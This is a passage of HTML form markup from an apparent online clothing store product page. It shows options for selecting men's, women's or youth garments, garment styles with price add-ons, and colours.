		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1697f5f7e3cdd7">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1697f5f7e3cdd7" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2697f5f7e3d426">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2697f5f7e3d426" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3697f5f7e3d6cf">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3697f5f7e3d6cf" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4697f5f7e3db95">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4697f5f7e3db95" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5697f5f7e3e4a4">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5697f5f7e3e4a4" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6697f5f7e3ecb4">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6697f5f7e3ecb4" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7697f5f7e3f2eb">
	<input type="radio" id="tmcp_choice_4_0_7697f5f7e3f2eb" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7697f5f7e3f2eb"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8697f5f7e3f5f6">
	<input type="radio" id="tmcp_choice_4_1_8697f5f7e3f5f6" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8697f5f7e3f5f6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9697f5f7e3f8b3">
	<input type="radio" id="tmcp_choice_4_2_9697f5f7e3f8b3" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9697f5f7e3f8b3"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10697f5f7e3fada">
	<input type="radio" id="tmcp_choice_4_3_10697f5f7e3fada" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10697f5f7e3fada"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11697f5f7e3fd38">
	<input type="radio" id="tmcp_choice_4_4_11697f5f7e3fd38" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11697f5f7e3fd38"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12697f5f7e3ff2f">
	<input type="radio" id="tmcp_choice_4_5_12697f5f7e3ff2f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12697f5f7e3ff2f"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13697f5f7e40198">
	<input type="radio" id="tmcp_choice_4_6_13697f5f7e40198" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13697f5f7e40198"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14697f5f7e403d6">
	<input type="radio" id="tmcp_choice_4_7_14697f5f7e403d6" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14697f5f7e403d6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15697f5f7e40610">
	<input type="radio" id="tmcp_choice_4_8_15697f5f7e40610" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15697f5f7e40610"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16697f5f7e408cd">
	<input type="radio" id="tmcp_choice_4_9_16697f5f7e408cd" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16697f5f7e408cd"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17697f5f7e40aee">
